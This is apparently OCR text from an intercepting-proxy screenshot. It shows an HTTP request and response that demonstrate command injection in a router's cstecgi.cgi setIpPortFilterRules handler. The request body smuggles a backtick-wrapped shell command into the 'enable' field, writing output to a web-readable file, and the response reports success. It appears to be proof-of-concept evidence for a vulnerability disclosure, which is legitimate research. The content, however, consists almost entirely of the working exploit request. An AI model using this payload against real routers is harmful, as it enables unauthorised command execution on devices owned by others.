 请求
美化 Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=591BAF19FCA19C0D HTTP/1.1
2 Host: :8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 98
10 Origin: http://:8081
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer:
http://:8081/advance/ipf.html?token=591BAF19F
CA19C0D
15 Priority: u=1
16
17 {
18 "mode":"1",
"addEffect":"0",
"enable":"`ls >/web/poc_ipf.txt`",
"topicurl":"setIpPortFilterRules"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 29 Oct 2024 11:25:24 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"",
"reserv":"reserv"
}